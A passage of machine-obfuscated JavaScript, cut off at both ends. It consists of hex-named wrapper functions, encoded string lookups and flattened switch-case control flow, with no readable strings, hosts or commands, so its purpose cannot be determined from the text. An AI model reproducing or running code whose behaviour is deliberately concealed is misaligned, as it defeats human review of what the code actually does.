0x3d,'4HER',0x527,0x50d)](_0x274194[_0x4a9e94(0xd54,0xc50,0x89e,0xc27,'6CNS')],_0x1a63a1[_0xcedaf0(0xf55,0xead,0xffc,'QjOf',0xbac)]),_0x274194[_0x5ace4d(0x8b6,0x887,'pyBw',0x92e,0x7ee)]));else var _0x4cac97=new _0x2c39ee();continue;case'4':var _0xd0becc=_0xe94185[_0x5ace4d(0x473,0xd80,'I]sE',0xa5a,0x52e)](_0x274194[_0x5ace4d(0x937,0xd8e,'CXVM',0xa01,0xeb8)](_0x4b5974[_0x5d131c('j61O',0x8c4,0xa05,0x100e,0x4a7)+'m'](),_0x4cac97[_0xcedaf0(0x99e,0x92f,0xce5,'pyBw',0x5fe)+'h']));continue;case'5':_0x4cac97[0x3d*-0x1+0xd*-0x18e+0x1473]=_0x274194[_0x424d1e(')3ec',0xfc9,0xc76,0xf85,0xc4e)](_0x274194[_0x5ace4d(0x52e,0x465,'kjFO',0x3eb,0x239)](_0x274194[_0x424d1e('K[Ah',0x64c,0x97a,0x39c,0x75c)](_0x274194[_0x4a9e94(0x720,0x1e4,0x15f,0x5eb,'rQKz')](_0x274194[_0x5d131c('q4R&',0x54e,0x4ae,0x3b7,0x882)],_0x44b0bb[_0x5d131c('CFhP',0x1e0,0x4cd,0x187,0x60c)]),_0x274194[_0x5d131c('CXVM',0x4fa,0x133,0x62f,-0x2b8)]),_0x5337b8[_0xcedaf0(0x678,0x76d,0x7b9,'P]oW',0x9ac)]),_0x274194[_0x4a9e94(0xae6,0x77c,0x55c,0xaf0,'6dPo')]);continue;case'6':_0x4cac97[-0xe*0x13d+0xfdf+0x179]=_0x274194[_0x5ace4d(0x20c,0x354,'I]sE',0x74c,0x14e)](_0x274194[_0x5ace4d(0x84a,0xc45,'(Qf4',0x6d3,0x451)](_0x274194[_0x5d131c('CoEm',0x769,0x236,0xa,0x6cd)](_0x274194[_0xcedaf0(0x99b,0x654,0xb9f,'pyBw',0xa3a)](_0x274194[_0x424d1e('G%rD',0xd9b,0xa2f,0xb98,0x664)],_0x78a2bd[_0x5d131c('WQ72',0x5be,0x20f,0x76a,0x73c)]),_0x274194[_0xcedaf0(0x4cd,0x643,0x69e,'CFhP',0x43f)]),_0x4b7e02[_0x424d1e('BxvU',0x573,0x9b2,0xc00,0x6d6)]),_0x274194[_0x4a9e94(-0xc0,-0x144,0x1d3,0x6f8,'xN#4')]);continue;case'7':_0x3f43ac[_0x5d131c('Q7P$',0x4a8,0x872,0x542,0x5a2)+_0xcedaf0(0x83c,0xd28,0x74c,'BuhP',0x3c3)]=_0x4cac97[_0xd0becc];continue;case'8':_0x4cac97[0x2*-0xbb4+0x2*-0x2ce+-0xe84*-0x2]=_0x274194[_0x424d1e('!)Ed',0x88f,0x742,0xa2e,0xba2)](_0x274194[_0xcedaf0(0x5c4,0x18,0x41a,'NFmg',0x6d9)](_0x274194[_0xcedaf0(0xa71,0xa67,0x483,'2euE',0xad5)](_0x274194[_0xcedaf0(0xcf3,0x12de,0x114d,'fg$H',0x129b)](_0x274194[_0x424d1e('ij#4',0x519,0x820,0x312,0x880)](_0x274194[_0x5ace4d(0x3ba,0x546,'3%cS',0x1bc,-0x3e4)](_0x274194[_0xcedaf0(0xa25,0x830,0x5ff,'6dPo',0xee0)],_0x4c0e4f),_0x274194[_0x4a9e94(0xfbc,0x8f6,0xc34,0x6d1,'ij#4')]),_0x2c4e54),_0x274194[_0x4a9e94(-0x29d,-0x2dc,0x1f4,0x7d0,'CXVM')]),_0x57205b[_0xcedaf0(0x5f5,0x535,0x6b7,'3%cS',0xa1e)]),_0x274194[_0x4a9e94(0x9f6,0x10a,0x4c3,-0x87,'CFhP')]);continue;}break;}}})();else{if(_0x44d462){var _0x313c01=_0x23a91d[_0x384345(0xd24,0x82b,0xedb,0x919,'4U9]')](_0x5b04c4,arguments);return _0x4bcfa2=null,_0x313c01;}}}());var _0x6d03a7=_0x4f6715[_0x4faeea(0x3cb,'xN#4',-0x37b,-0x2e6,0x1ed)](_0x55ec21,this,function(){var _0x4e065d={'zOTaW':_0x361c33[_0x4302e7(0x4ee,0x94c,0xaa3,'BxvU',0x7fc)],'bLDRv':function(_0xaaf4c0,_0x2d5cea){function _0x427fac(_0x1fa88e,_0x416756,_0x2719d9,_0x14cd95,_0x2fd71c){return _0x4302e7(_0x416756-0x1d8,_0x416756-0xa2,_0x2719d9-0xa7,_0x2719d9,_0x2fd71c-0x82);}return _0x361c33[_0x427fac(0xbc7,0x870,'CoEm',0x9dc,0x648)](_0xaaf4c0,_0x2d5cea);},'SZaQw':function(_0x46788d,_0xa18efd){function _0x5eadb6(_0x1dd638,_0x1f55f7,_0x2bf971,_0xf96385,_0x7cb824){return _0x4302e7(_0x2bf971- -0x4b5,_0x1f55f7-0xe,_0x2bf971-0x4d,_0xf96385,_0x7cb824-0x3f);}return _0x361c33[_0x5eadb6(0x54,0x6ae,0x1b3,'#rRa',-0x2b7)](_0x46788d,_0xa18efd);},'yBkHO':_0x361c33[_0x36a18a(0xdbf,'a[QC',0xbdb,0xf2b,0xb44)],'PrgeC':_0x361c33[_0x4302e7(0x50c,0x25a,0x1ad,'[ed6',0x171)],'whKYX':_0x361c33[_0x2a0968(0x7a3,'5NgG',0x79f,0x6a3,0x9f4)],'LOMIQ':_0x361c33[_0x184eee(0x962,0x89c,'jMgB',0x9e6,0x730)],'IwNGK':function(_0x10079c,_0x4a758f){function _0x415f2e(_0x87c287,_0x1bddf6,_0x4b44fb,_0x3aee1a,_0x29691e){return _0x2a0968(_0x87c287-0x47,_0x87c287,_0x29691e-0x111,_0x3aee1a-0x1cc,_0x29691e-0x83);}return _0x361c33[_0x415f2e('Q7P$',0x74,0x48a,0x31f,0x604)](_0x10079c,_0x4a758f);},'CdgfM':function(_0x42b04a,_0x2e3de2){function _0x1332aa(_0x3b85a3,_0x36697e,_0x536069,_0x4fce24,_0x172723){return _0x63f0f8(_0x3b85a3-0x144,_0x3b85a3- -0x489,_0x536069-0x1,_0x172723,_0x172723-0x26);}return _0x361c33[_0x1332aa(0x743,0x909,0xc98,0x812,'PkfW')](_0x42b04a,_0x2e3de2);},'RlZrR':function(_0x2d9525,_0x127050){function _0x5331d0(_0x5e5c98,_0x39639c,_0x43c9b7,_0x35d709,_0x5bc546){return _0x4302e7(_0x43c9b7- -0x414,_0x39639c-0xed,_0x43c9b7-0x73,_0x5e5c98,_0x5bc546-0x33);}return _0x361c33[_0x5331d0('CFhP',0xb50,0x740,0xbed,0x999)](_0x2d9525,_0x127050);},'SiRKL':_0x361c33[_0x36a18a(0x8fa,'K[Ah',0xc00,0xebf,0x971)],'eCHlM':function(_0x10c8db,_0x8321d0){function _0x18e33c(_0x81a632,_0x5b3dbf,_0x4a0400,_0x446683,_0x2bbd38){return _0x184eee(_0x81a632-0x195,_0x81a632- -0x34c,_0x4a0400,_0x446683-0xca,_0x2bbd38-0xb1);}return _0x361c33[_0x18e33c(0x24a,0x447,'CFhP',-0x87,-0x222)](_0x10c8db,_0x8321d0);},'koclw':function(_0x593f10,_0x574018){function _0x44f328(_0xf8da6d,_0x16cd13,_0x2c7a9a,_0x316b79,_0x466a50){return _0x184eee(_0xf8da6d-0x1a5,_0xf8da6d- -0x31a,_0x466a50,_0x316b79-0x71,_0x466a50-0xf9);}return _0x361c33[_0x44f328(0x731,0xcec,0x354,0x636,'Fo3T')](_0x593f10,_0x574018);},'otRbX':function(_0x21c566,_0x2b7121){function _0x1c187b(_0x218e54,_0x3f0668,_0xe29d8,_0x4bc11a,_0xa280fc){return _0x184eee(_0x218e54-0x32,_0x218e54- -0x245,_0x4bc11a,_0x4bc11a-0xa8,_0xa280fc-0x17e);}return _0x361c33[_0x1c187b(0x12e,0x66a,-0x23c,'4HER',0xc9)](_0x21c566,_0x2b7121);},'yPheD':function(_0x486eb5,_0x14423c){function _0x5be2a0(_0x1772c8,_0x3ff38e,_0x18ce56,_0x552010,_0x589ba5){return _0x2a0968(_0x1772c8-0xc8,_0x552010,_0x1772c8- -0x1b4,_0x552010-0x111,_0x589ba5-0x1be);}return _0x361c33[_0x5be2a0(0x2c,-0x352,-0x4ec,'KS8E',0x1d7)](_0x486eb5,_0x14423c);},'VClle':function(_0x370176,_0x201736){function _0x330ae6(_0x58a44d,_0x5d890f,_0x96c9d8,_0x507645,_0x129ecb){return _0x184eee(_0x58a44d-0x7c,_0x96c9d8- -0x2dd,_0x129ecb,_0x507645-0x153,_0x129ecb-0x193);}return _0x361c33[_0x330ae6(0x4b3,0x32b,0x44e,0x155,'WQ72')](_0x370176,_0x201736);},'OLTDB':function(_0x5a4b6d,_0x36a6c0){function _0xf83607(_0x400fe0,_0x217dfb,_0x3635a7,_0x185316,_0xc2bcaa){return _0x2a0968(_0x400fe0-0x116,_0x3635a7,_0xc2bcaa-0xc5,_0x185316-0x1bd,_0xc2bcaa-0x1bb);}return _0x361c33[_0xf83607(0x955,0x91e,'NB6@',0x404,0x515)](_0x5a4b6d,_0x36a6c0);},'xhexr':function(_0x104e6c,_0x10f3ad){function _0x4fbc1c(_0x116c11,_0x3a9ee5,_0x2fd3c0,_0x261864,_0x565348){return _0x4302e7(_0x116c11- -0x73,_0x3a9ee5-0x12b,_0x2fd3c0-0x34,_0x3a9ee5,_0x565348-0x104);}return _0x361c33[_0x4fbc1c(0xbb6,'7jAL',0xaae,0xd36,0x75d)](_0x104e6c,_0x10f3ad);},'RwKiN':function(_0x4d83ec,_0x344d24){function _0x3d711f(_0x45555c,_0x2fc89a,_0x3970e1,_0x5a6b95,_0x1c52d8){return _0x63f0f8(_0x45555c-0xa7,_0x45555c- -0x1f1,_0x3970e1-0x1a0,_0x1c52d8,_0x1c52d8-0x18f);}return _0x361c33[_0x3d711f(0x4c1,0xac5,0x975,0xa99,'j61O')](_0x4d83ec,_0x344d24);},'sLTeV':function(_0x5e3f12,_0x51f37c){function _0x22a994(_0x318d38,_0x242110,_0x3896f0,_0x350577,_0x2f2178){return _0x36a18a(_0x318d38-0xd2,_0x242110,_0x3896f0-0x101,_0x3896f0- -0x56a,_0x2f2178-0x5b);}return _0x361c33[_0x22a994(0xa52,'rQKz',0xb19,0xf55,0x8e5)](_0x5e3f12,_0x51f37c);},'rGCHR':function(_0x377376,_0x5d0772){function _0x529a91(_0x15c6ad,_0x5a5f63,_0x1746e1,_0x3e0971,_0x3fd760){return _0x184eee(_0x15c6ad-0x154,_0x5a5f63- -0x27d,_0x3e0971,_0x3e0971-0x1ce,_0x3fd760-0x1e4);}return _0x361c33[_0x529a91(0x8e,0xf0,0x4b2,'WQ72',0x150)](_0x377376,_0x5d0772);},'gNbVs':function(_0x11559b,_0xefb91d){function _0x343a0c(_0x100a61,_0x149f3e,_0x208cf6,_0x3677a4,_0x4c88df){return _0x184eee(_0x100a61-0x1d4,_0x149f3e-0x2de,_0x4c88df,_0x3677a4-0x9b,_0x4c88df-0x142);}return _0x361c33[_0x343a0c(0x66a,0xa0c,0x504,0xb7f,'%rmd')](_0x11559b,_0xefb91d);},'FZjJo':function(_0x42ab38,_0x5d169d){function _0x155715(_0x4c2baa,_0x41570c,_0x498707,_0x46a3c7,_0x3bd4f0){return _0x36a18a(_0x4c2baa-0x63,_0x498707,_0x498707-0x100,_0x4c2baa- -0x184,_0x3bd4f0-0x28);}return _0x361c33[_0x155715(0x4da,0x5c0,'2euE',0x9cd,0x9e8)](_0x42ab38,_0x5d169d);},'WLMhr':_0x361c33[_0x4302e7(0xe75,0xb37,0xf75,'PkfW',0x98f)],'ptZZQ':_0x361c33[_0x4302e7(0xe52,0xfe7,0xb9e,'fg$H',0x126f)],'zzweT':function(_0xf07391,_0x58a25b){function _0x1a6d0e(_0x2ce598,_0x458471,_0x59bc67,_0x3dce05,_0x18ca27){return _0x63f0f8(_0x2ce598-0xac,_0x3dce05- -0x404,_0x59bc67-0x1e,_0x18ca27,_0x18ca27-0x138);}return _0x361c33[_0x1a6d0e(0xd41,0x3f0,0x93c,0x856,'nbxw')](_0xf07391,_0x58a25b);},'OtJqD':_0x361c33[_0x2a0968(0x1206,'WQ72',0xbf4,0xd8c,0xb4b)],'KmJrA':function(_0x56ead2,_0x66e569){function _0x3b3310(_0x4aac9c,_0x5d565a,_0x1df85f,_0x3b0a27,_0x3632df){return _0x2a0968(_0x4aac9c-0x2a,_0x1df85f,_0x3632df-0x299,_0x3b0a27-0x47,_0x3632df-0x68);}return _0x361c33[_0x3b3310(0xe44,0x4c0,'7jAL',0x4e2,0xa7d)](_0x56ead2,_0x66e569);},'NYPXv':function(_0x346beb,_0x396bc3){function _0x2ba427(_0x2bb1f6,_0x3f6e72,_0x567cd6,_0x5857dd,_0x22a0ad){return _0x2a0968(_0x2bb1f6-0x34,_0x22a0ad,_0x3f6e72-0x2be,_0x5857dd-0x15c,_0x22a0ad-0x1bd);}return _0x361c33[_0x2ba427(0xe47,0xe87,0x93f,0x1289,'7jAL')](_0x346beb,_0x396bc3);},'czFzu':function(_0x1deb80,_0x2756b6){function _0x223718(_0x2ecd74,_0x130f4b,_0x25bb09,_0x5060fa,_0x5bad5d){return _0x36a18a(_0x2ecd74-0x9b,_0x130f4b,_0x25bb09-0x20,_0x2ecd74- -0x2a3,_0x5bad5d-0x4b);}return _0x361c33[_0x223718(0xb17,'2euE',0x8a0,0xa6c,0xb1b)](_0x1deb80,_0x2756b6);},'ivREt':function(_0x159055,_0x2daf00){function _0x44098a(_0x42f148,_0x1b5768,_0x288fd5,_0x2a39e3,_0x18cf34){return _0x36a18a(_0x42f148-0x1cc,_0x2a39e3,_0x288fd5-0x79,_0x288fd5- -0x5e5,_0x18cf34-0xa4);}return _0x361c33[_0x44098a(-0x247,0x2ae,-0x18,'6dPo',-0x2a)](_0x159055,_0x2daf00);},'ekmbO':function(_0x4bd81d,_0x436e02){function _0x2d0f09(_0x5b91ec,_0xe3ad27,_0x506992,_0x1de21a,_0x4436b9){return _0x2a0968(_0x5b91ec-0x197,_0x4436b9,_0x506992-0x525,_0x1de21a-0x94,_0x4436b9-0x1ac);}return _0x361c33[_0x2d0f09(0xc02,0x23e,0x68a,0x4c5,'2euE')](_0x4bd81d,_0x436e02);},'nTgXV':function(_0x2a86e4,_0x368ccf){function _0x469f74(_0x3485ec,_0x1aaf29,_0x19f5a6,_0x49f80d,_0x36bbc3){return _0x2a0968(_0x3485ec-0x1d7,_0x36bbc3,_0x19f5a6- -0x167,_0x49f80d-0x16f,_0x36bbc3-0xd2);}return _0x361c33[_0x469f74(0xb4d,0xe01,0x9ae,0x778,'pyBw')](_0x2a86e4,_0x368ccf);},'iCNKh':_0x361c33[_0x63f0f8(0x825,0xd85,0x933,'3mp5',0x882)],'kHYtU':_0x361c33[_0x36a18a(0xe12,')3ec',0xd36,0x976,0xcd9)],'xtslY':function(_0x473514,_0x7b561a){function _0x377250(_0x1fcf64,_0xa73a4f,_0x565bbe,_0x106706,_0x231115){return _0x184eee(_0x1fcf64-0x165,_0x1fcf64-0x5b,_0xa73a4f,_0x106706-0x1e7,_0x231115-0x1e5);}return _0x361c33[_0x377250(0x825,'4U9]',0x2ab,0xd7f,0xc98)](_0x473514,_0x7b561a);},'QNlVZ':_0x361c33[_0x184eee(0x214,0x3bb,'CXVM',0x22e,0x57f)],'SUfLY':function(_0x156c4b,_0x31aba0){function _0x3bddbd(_0x339968,_0x4f0772,_0x273664,_0x70e90f,_0x2ace6b){return _0x63f0f8(_0x339968-0x151,_0x339968- -0x27,_0x273664-0x137,_0x273664,_0x2ace6b-0x13a);}return _0x361c33[_0x3bddbd(0xf3b,0xfb5,'nbxw',0x1128,0xe2e)](_0x156c4b,_0x31aba0);},'vnYhH':function(_0x2c1653,_0x21a893){function _0x2213de(_0x20ead4,_0xb65a61,_0x3371a2,_0x846fe8,_0x404564){return _0x63f0f8(_0x20ead4-0x60,_0x3371a2- -0x4a8,_0x3371a2-0x5c,_0x404564,_0x404564-0x15e);}return _0x361c33[_0x2213de(-0x3d9,0x31d,0xad,0x284,'WQ72')](_0x2c1653,_0x21a893);},'sYMEd':_0x361c33[_0x63f0f8(0x694,0xc19,0x1036,'CXVM',0xff6)],'REPBD':_0x361c33[_0x2a0968(0xe41,'2euE',0x87d,0x55f,0x4bb)],'zNJKV':_0x361c33[_0x184eee(0x5c7,0x3f6,'G%rD',-0x12f,0xea)],'MqDvm':function(_0x35635a,_0x35df6f){function _0x177c49(_0x1409c4,_0xb74257,_0x426be2,_0x5c8d6a,_0x3273ab){return _0x63f0f8(_0x1409c4-0x19,_0x1409c4- -0x6ba,_0x426be2-0x175,_0x5c8d6a,_0x3273ab-0x27);}return _0x361c33[_0x177c49(0x216,-0x1ee,-0xf3,'6aJ*',0x426)](_0x35635a,_0x35df6f);}};function _0x36a18a(_0x4bb709,_0x587c77,_0x513113,_0x136751,_0x254278){return _0x165424(_0x4bb709-0x48,_0x136751-0x354,_0x513113-0x87,_0x587c77,_0x254278-0x1ee);}function _0x63f0f8(_0x18b86f,_0x5098d4,_0x4ad9b1,_0x296fa1,_0x312ca8){return _0x107d5a(_0x18b86f-0xd4,_0x5098d4-0xe0,_0x5098d4-0x75,_0x296fa1-0xad,_0x296fa1);}function _0x184eee(_0x3783e6,_0x188d48,_0x14b0a1,_0x159850,_0x1decc8){return _0x571839(_0x3783e6-0x35,_0x14b0a1,_0x188d48- -0x16b,_0x159850-0x110,_0x1decc8-0x3a);}function _0x2a0968(_0x3be248,_0x4dd169,_0x4da84a,_0x29f05e,_0x29cfcb){return _0x4faeea(_0x3be248-0x1ec,_0x4dd169,_0x4da84a-0xad,_0x29f05e-0x159,_0x4da84a- -0x139);}function _0x4302e7(_0x5d8ef9,_0x7ed28d,_0x4c9f2b,_0x1ffc30,_0x3106ce){return _0x107d5a(_0x5d8ef9-0x1be,_0x7ed28d-0x9b,_0x5d8ef9- -0x107,_0x1ffc30-0x1cc,_0x1ffc30);}if(_0x361c33[_0x4302e7(0xf0d,0x1254,0xb23,'fU56',0x100e)](_0x361c33[_0x2a0968(0x9d4,'[ed6',0xa86,0x619,0xd31)],_0x361c33[_0x2a0968(0x69b,'ij#4',0x134,-0x108,-0x243)])){var _0x596f69=function(){var _0x572589={'UbrfQ':_0x4e065d[_0x2e3a5d(-0x40,0x3f6,0x710,'nbxw',-0x8)],'LJlwU':function(_0x432721,_0xcf1940){function _0x44f157(_0x21467b,_0x17bb2f,_0xb168a9,_0xd14874,_0x5ac34c){return _0x2e3a5d(_0x21467b-0x1f0,_0x5ac34c-0x4ee,_0xb168a9-0x5,_0xd14874,_0x5ac34c-0x19);}return _0x4e065d[_0x44f157(0x5c2,0x764,0xd74,'CXVM',0xbc0)](_0x432721,_0xcf1940);},'aPTqI':function(_0x1ff37f,_0x17945b){function _0x412c7f(_0x1431b5,_0x231445,_0x2ea89a,_0x565231,_0x4a725a){return _0x2e3a5d(_0x1431b5-0x129,_0x4a725a-0x1c6,_0x2ea89a-0x135,_0x231445,_0x4a725a-0xed);}return _0x4e065d[_0x412c7f(0xc38,'j61O',0x8c3,0x4d8,0x692)](_0x1ff37f,_0x17945b);},'rTxPH':function(_0x1097b8,_0x14116e){function _0x2fc7f1(_0x42af67,_0x475ab0,_0x3dd1d2,_0x545dd8,_0x48c316){return _0x2e3a5d(_0x42af67-0x9a,_0x42af67-0x110,_0x3dd1d2-0x45,_0x475ab0,_0x48c316-0x107);}return _0x4e065d[_0x2fc7f1(0x1bd,')3ec',0x3c0,0x52,-0x242)](_0x1097b8,_0x14116e);},'QHtgq':_0x4e065d[_0x480617('jMgB',0x1df,0x7bb,0xae9,0xa0f)],'INylh':_0x4e065d[_0x2e3a5d(-0x4f0,0x6,0x1d3,'[ed6',-0x4fe)],'hbgsS':_0x4e065d[_0x2e3a5d(0x8cd,0xaac,0x77d,'jMgB',0x769)],'FAbIm':_0x4e065d[_0x67e3d9('6CNS',0x81f,0x81d,0xc51,0x755)],'kQeiK':function(_0x3db0a7,_0x5ee9ca){function _0x180401(_0x1898b1,_0x143368,_0x159994,_0xfb298c,_0x1102d2){return _0x2e3a5d(_0x1898b1-0x4d,_0x143368- -0x9f,_0x159994-0x1f1,_0xfb298c,_0x1102d2-0xc8);}return _0x4e065d[_0x180401(0x3a1,0x4c7,0x77b,'CXVM',0x434)](_0x3db0a7,_0x5ee9ca);},'xvfRC':function(_0x3a2e33,_0x170426){function _0x391812(_0x81cd92,_0x59b3a3,_0x5311d2,_0x4fb181,_0x440dfd){return _0x1327f6(_0x59b3a3-0xcb,_0x81cd92,_0x5311d2-0x4f,_0x4fb181-0x184,_0x440dfd-0x1d);}return _0x4e065d[_0x391812('xN#4',0x406,0x9e0,-0x169,0x59d)](_0x3a2e33,_0x170426);},'vwGCa':function(_0x2d6e60,_0x164021){function _0x315b3d(_0x616f6b,_0x41f7fa,_0x34f0fd,_0x2eada7,_0x471cb7){return _0x89a9ca(_0x471cb7,_0x41f7fa-0x73,_0x34f0fd-0x1bc,_0x2eada7- -0x14d,_0x471cb7-0xfa);}return _0x4e065d[_0x315b3d(0xba0,0x8e1,0xa5b,0x908,'fg$H')](_0x2d6e60,_0x164021);},'buoHN':function(_0x4727b0,_0x16052e){function _0x2fe993(_0x69e507,_0x366595,_0x392f0f,_0x19bd91,_0x2950eb){return _0x2e3a5d(_0x69e507-0xbd,_0x19bd91-0xf4,_0x392f0f-0x1ac,_0x2950eb,_0x2950eb-0xc3);}return _0x4e065d[_0x2fe993(0x886,0x4a2,0x5f,0x44d,')3ec')](_0x4727b0,_0x16052e);},'dCruG':_0x4e065d[_0x89a9ca('CXVM',0x283,0xa13,0x7d6,0x50a)],'YEuHL':function(_0x4ca972,_0x36dab1){function _0x1a35da(_0x3ee105,_0x13ac3c,_0x26244d,_0x376657,_0x361300){return _0x67e3d9(_0x26244d,_0x13ac3c-0xf4,_0x26244d-0x127,_0x376657-0x1cc,_0x13ac3c- -0x2d9);}return _0x4e065d[_0x1a35da(0x5c1,0xadc,'QjOf',0xb99,0x1083)](_0x4ca972,_0x36dab1);},'cbVUD':function(_0x3657a0,_0x48a838){function _0x250a6d(_0x5d5ff9,_0x20041f,_0x21bee0,_0x26cc38,_0x4de782){return _0x1327f6(_0x26cc38- -0x358,_0x21bee0,_0x21bee0-0x1e8,_0x26cc38-0x63,_0x4de782-0x1f);}return _0x4e065d[_0x250a6d(0x3db,0xab4,'QjOf',0x886,0x62a)](_0x3657a0,_0x48a838);},'ZOVGH':function(_0x8b665c,_0x3c7990){function _0x3dcf5d(_0x3e3d7d,_0x5e8b58,_0x358838,_0xa1d524,_0x31ecd5){return _0x89a9ca(_0xa1d524,_0x5e8b58-0x1db,_0x358838-0x58,_0x5e8b58- -0x66c,_0x31ecd5-0x7c);}return _0x4e065d[_0x3dcf5d(-0x149,0x272,0x5de,'4U9]',-0x20b)](_0x8b665c,_0x3c7990);},'xzoQu':function(_0x27f164,_0xa52e84){function _0x4a7a75(_0x109222,_0x4f403f,_0xfde065,_0x4e1436,_0x414b81){return _0x1327f6(_0xfde065- -0x12c,_0x4f403f,_0xfde065-0x85,_0x4e1436-0xcb,_0x414b81-0x3e);}return _0x4e065d[_0x4a7a75(0x46a,'yfc6',0x497,-0x15a,0x979)](_0x27f164,_0xa52e84);},'dMsmS':function(_0x38192f,_0xfd3aa5){function _0x43d352(_0x245a67,_0x1d8d7e,_0x1f6c50,_0xbc8c13,_0xcbd177){return _0x67e3d9(_0x245a67,_0x1d8d7e-0xe7,_0x1f6c50-0xe,_0xbc8c13-0x1d0,_0x1f6c50- -0x547);}return _0x4e065d[_0x43d352('4uAd',0x6dd,0x5b2,0x9b0,0xb5b)](_0x38192f,_0xfd3aa5);},'pnWpy':function(_0x3e94ef,_0x5eddda){function _0x469dad(_0x3777ed,_0xb4da84,_0x1e8b6e,_0x374240,_0x26a3ba){return _0x480617(_0x1e8b6e,_0xb4da84-0x175,_0xb4da84- -0x8d,_0x374240-0x181,_0x26a3ba-0x115);}return _0x4e065d[_0x469dad(0x6f0,0x5c6,'NB6@',0x989,0x1cf)](_0x3e94ef,_0x5eddda);},'BFrOL':function(_0x9bbc99,_0x1a4f62){function _0x1251f6(_0xd03a31,_0x4a699b,_0x1af843,_0x55b37c,_0x4835ec){return _0x67e3d9(_0x1af843,_0x4a699b-0xc6,_0x1af843-0xa4,_0x55b37c-0x138,_0x55b37c- -0x1bd);}return _0x4e065d[_0x1251f6(0xa87,0x791,'I]sE',0xd2f,0xab5)](_0x9bbc99,_0x1a4f62);},'FTYHO':function(_0x49c8ec,_0x16d59a){function _0x2ecd5d(_0x18eda1,_0x4ad738,_0x1820f8,_0x4c9401,_0x23b305){return _0x2e3a5d(_0x18eda1-0x76,_0x4c9401-0x299,_0x1820f8-0x1af,_0x1820f8,_0x23b305-0xba);}return _0x4e065d[_0x2ecd5d(0xa06,0x832,'ij#4',0xc58,0x672)](_0x49c8ec,_0x16d59a);},'oPKvk':function(_0x19b06b,_0xb736fe){function _0x258936(_0x1d3481,_0x12c6e4,_0x26d661,_0x5a9c6a,_0x39d6a2){return _0x1327f6(_0x5a9c6a- -0x41,_0x12c6e4,_0x26d661-0xf8,_0x5a9c6a-0x16,_0x39d6a2-0x3d);}return _0x4e065d[_0x258936(0x583,'xN#4',0x9ba,0xaa5,0x530)](_0x19b06b,_0xb736fe);},'pgUYX':function(_0x9c0e5b,_0x4ed584){function _0x5d6d11(_0x5bf023,_0x333161,_0x32dc96,_0x1e1048,_0x91e31c){return _0x1327f6(_0x5bf023-0xe3,_0x32dc96,_0x32dc96-0x95,_0x1e1048-0x10a,_0x91e31c-0x77);}return _0x4e065d[_0x5d6d11(0x51c,0x6bf,'jMgB',0x689,0x6cf)](_0x9c0e5b,_0x4ed584);},'wDMhk':function(_0x164c41,_0x3131ce){function _0x1ae9e2(_0x75b4fd,_0x56129d,_0x3d40eb,_0x41594c,_0x3ab107){return _0x1327f6(_0x3ab107-0x93,_0x56129d,_0x3d40eb-0x168,_0x41594c-0x1e7,_0x3ab107-0x11a);}return _0x4e065d[_0x1ae9e2(0x260,'!)Ed',0xbee,0x7d3,0x872)](_0x164c41,_0x3131ce);},'MqlGA':function(_0x243031,_0x2e63ea){function _0x1b9f2a(_0x513528,_0xd2f754,_0x1a9450,_0xa54a20,_0x3f1f93){return _0x67e3d9(_0xd2f754,_0xd2f754-0x11e,_0x1a9450-0x1e6,_0xa54a20-0xa5,_0xa54a20- -0xc6);}return _0x4e065d[_0x1b9f2a(0x4f0,'I]sE',0xcbe,0x982,0x5f0)](_0x243031,_0x2e63ea);},'TDjqV':function(_0x74ae87,_0x2c7487){function _0x57bfbb(_0x3b61fa,_0x49a2da,_0x8c674a,_0x22feee,_0x51a6c1){return _0x480617(_0x49a2da,_0x49a2da-0x1e8,_0x51a6c1-0x515,_0x22feee-0x14f,_0x51a6c1-0x1);}return _0x4e065d[_0x57bfbb(0xea3,')3ec',0xcd9,0x9de,0xbd4)](_0x74ae87,_0x2c7487);},'YplFB':function(_0x10a58b,_0x27ea88){function _0x12a5e2(_0x19dc4d,_0x57eebc,_0x1ab3c8,_0x5cdea4,_0x5dff6a){return _0x480617(_0x5dff6a,_0x57eebc-0x1c2,_0x57eebc-0x300,_0x5cdea4-0xac,_0x5dff6a-0x12c);}return _0x4e065d[_0x12a5e2(0x972,0xcb3,0x1231,0xdb7,'#S]^')](_0x10a58b,_0x27ea88);},'fIJvm':function(_0xba8a34,_0x120c32){function _0x481744(_0x27e4d9,_0x529d04,_0x319605,_0x442d98,_0x44a51f){return _0x1327f6(_0x442d98- -0x487,_0x44a51f,_0x319605-0xef,_0x442d98-0x156,_0x44a51f-0x15);}return _0x4e065d[_0x481744(0x24a,0x229,-0x16e,0x1a7,'jMgB')](_0xba8a34,_0x120c32);},'fqzQD':function(_0x49d922,_0x1a58f8){function _0x27ceee(_0x32d849,_0x59c620,_0x3ac7c6,_0x4278f8,_0x5e7e1d){return _0x2e3a5d(_0x32d849-0x6c,_0x59c620-0x3bd,_0x3ac7c6-0xd9,_0x4278f8,_0x5e7e1d-0x95);}return _0x4e065d[_0x27ceee(0xe32,0x83c,0x625,'j61O',0xb02)](_0x49d922,_0x1a58f8);},'WSZDd':_0x4e065d[_0x67e3d9('ij#4',0xfdd,0x142b,0x10e7,0xf51)],'yqZKa':_0x4e065d[_0x2e3a5d(0xa3,0x3a3,0x110,'!)Ed',0x3bc)],'MbtFs':function(_0x545a5e,_0x532332){function _0x1eda91(_0x34c9b0,_0x4623c8,_0x6c8e3a,_0x350484,_0x5f574e){return _0x1327f6(_0x4623c8-0x185,_0x34c9b0,_0x6c8e3a-0x1,_0x350484-0x165,_0x5f574e-0xf1);}return _0x4e065d[_0x1eda91('(Qf4',0xa90,0xdd0,0x1028,0xa3c)](_0x545a5e,_0x532332);},'qoJjH':function(_0x3dfbf8,_0x339a4d){function _0x28b8d3(_0x115fd5,_0x57f981,_0x466c44,_0x2c9059,_0x336e7e){return _0x1327f6(_0x336e7e- -0x45d,_0x2c9059,_0x466c44-0x1e9,_0x2c9059-0xa7,_0x336e7e-0x153);}return _0x4e065d[_0x28b8d3(-0x538,-0x5e2,-0x210,'4U9]',-0xeb)](_0x3dfbf8,_0x339a4d);},'grqbz':_0x4e065d[_0x2e3a5d(0x709,0x45d,0xa4f,'3%cS',0x7bc)],'vpvxO':function(_0x583716,_0x47bb4c){function _0x32f040(_0x1f6525,_0x5ae55f,_0x372969,_0x38110f,_0x408c8e){return _0x480617(_0x38110f,_0x5ae55f-0x195,_0x5ae55f-0x186,_0x38110f-0xef,_0x408c8e-0x18f);}return _0x4e065d[_0x32f040(0x684,0x49d,0x7d3,'nbxw',0x812)](_0x583716,_0x47bb4c);},'shmnx':function(_0x7620ba,_0x171285){function 